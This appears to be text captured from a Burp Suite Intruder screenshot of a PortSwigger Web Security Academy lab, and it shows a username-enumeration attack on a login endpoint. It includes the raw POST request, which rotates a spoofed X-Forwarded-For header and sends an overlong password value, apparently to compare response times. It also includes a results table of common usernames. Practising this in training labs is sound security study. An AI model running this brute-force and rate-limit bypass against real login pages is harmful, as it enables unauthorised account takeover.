 Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Time... Length Comment
0
12 12 ftp
1 1 carlos 200 3082
2 2 root 200 3082
3 3 admin 200 3082
4 4 test 200 3082
5 5 guest 200 3082
6 6 info 200 3082
7 7 adm 200 3082
8 8 mysql 200 3082
9 9 user 200 3082
10 10 administrator 200 3082
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0ad900050431386d8555195100e300a8.web-security-academy.net
3 Cookie: session=wVczWuVCiVWrvz8SnSGvE2gk4UoO6pKB
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 9022
10 X-Forwarded-For: 0.0.1.12
11 Connection: close
12
13 username=ftp&password=
1234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567
8901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234
5678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901
2345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678
9012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345
6789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012
Search... 0 matches
Finished